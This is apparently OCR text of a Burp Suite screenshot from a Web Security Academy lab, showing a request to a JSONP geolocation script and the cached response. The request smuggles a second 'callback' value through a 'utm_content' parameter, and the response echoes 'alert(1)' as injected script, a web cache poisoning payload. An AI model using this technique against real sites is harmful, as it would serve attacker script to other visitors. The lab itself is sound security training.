 Pretty Raw Hex Hackvertor \n
1 GET /js/geolocate.js?callback=setCountryCookie&utm_content=foo;callback=alert(2)
HTTP/2
2 Host: 0add005e0303fd178284d812009300f1.web-security-academy.net
3 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
4 Sec-Ch-Ua-Mobile: ?0
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/125.0.6422.112 Safari/537.36
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept: */*
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Dest: script
11 Referer: https://0add005e0303fd178284d812009300f1.web-security-academy.net/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-US,en;q=0.9
14 Priority: u=1
15
16
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=35
5 Age: 4
6 X-Cache: hit
7 Content-Length: 193
8
9 const setCountryCookie = (country) => {
document.cookie = 'country=' + country;
};
10 const setLangCookie = (lang) => {
document.cookie = 'lang=' + lang;
};
11 alert(1)({
"country":"United Kingdom"
}
);